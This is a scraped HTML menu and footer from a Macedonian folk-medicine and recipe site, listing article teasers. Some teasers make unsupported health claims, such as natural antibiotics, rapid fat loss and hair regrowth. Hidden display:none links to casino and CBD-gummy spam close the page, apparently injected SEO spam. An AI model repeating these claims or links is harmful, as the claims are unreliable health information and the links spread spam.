                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4163";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "833";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3447";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "690";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8282";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
                    <div style="display:none"><a href="https://iumorelia.edu.mx/store/apps/details?id=com.atrient.luckyeagle&hl=es_MX">luckyeagle casino</a></div>
                    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.productmadness.hovmobile&hl=es_MX">what is the best slot machine to play to win</a></div>
                    <div style="display:none"><a href="https://iumorelia.edu.mx/store/apps/details?id=com.lifeto.LuckyCloverCasino&hl=es_MX">lucky clover slots real money download free no download</a></div>
                    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.huuuge.casino.texas&hl=es_MX">slots texas</a></div>
                    <div style="display:none"><a href="https://cpsp.univpm.it/?id=pg-bet-slots-ser-que-paga-como-ganhar-dinheiro-no-site-pg-bet-sltos">Pg Bet Slots Ser Que Paga Como Ganhar Dinheiro No Site Pg Bet Sltos</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=c_lord-jones-cbd-gummies-new-beware-side-effects-where-to-buy">Lord Jones Cbd Gummies New Beware Side Effects Where To Buy</a></div>
                    <div style="display:none"><a href="https://growthdrivendigital.com/?id=c_delta-8-gummies-budmother-review">Delta 8 Gummies Budmother Review</a></div>
                    <div style="display:none"><a href="https://growthdrivendigital.com/?id=c_green-vibe-cbd-gummies-reviews-100-effective-know-this-product-read-more">Green Vibe Cbd Gummies Reviews 100 Effective Know This Product Read More</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=c_drift-off-fast-with-goli-sleep-gummies">Drift Off Fast With Goli Sleep Gummies</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=k_do-keto-acv-gummies-really-work-5-scientific-facts-explained">Do Keto Acv Gummies Really Work 5 Scientific Facts Explained</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=k_i-opened-the-new-keto-acv-gummies-and-here-what-happened">I Opened The New Keto Acv Gummies And Here What Happened</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=k_day-2-weight-loss-journey-2-3-intermittent-fasting-for-fast-weight-loss">Day 2 Weight Loss Journey 2 3 Intermittent Fasting For Fast Weight Loss</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=m_how-long-can-you-take-semaglutide-for-weight-loss-safety-considerations">How Long Can You Take Semaglutide For Weight Loss Safety Considerations</a></div>
                    <div style="display:none"><a href="https://growthdrivendigital.com/?id=m_bio-lyfe-cbd-gummies-for-ed-comprehensive-reviews">Bio Lyfe Cbd Gummies For Ed Comprehensive Reviews</a></div>
                    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=com.bagelcode.slots1&hl=es_MX">winning slot machines las vegas</a></div>
                    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=com.fanduel.casino&hl=es_MX">best us real money online casino</a></div>
                    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=com.madovergames.BuffaloSlots&hl=es_MX">buffalo link slot</a></div>
                    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=com.playmgmcasino.nj&hl=es_MX">casino online bet</a></div>
